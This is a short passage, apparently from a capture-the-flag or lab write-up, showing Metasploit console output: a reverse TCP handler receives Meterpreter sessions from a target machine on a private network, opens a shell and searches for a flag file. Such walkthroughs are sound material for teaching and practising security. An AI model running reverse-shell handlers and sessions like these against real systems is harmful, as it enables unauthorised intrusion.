 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:57760) at 2021-01-18 20:24:55 -0800
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:57762) at 2021-01-18 20:24:55 -0800
meterpreter > shell
Process 1822 created.
Channel 0 created.
cd /
find . -iname flag.txt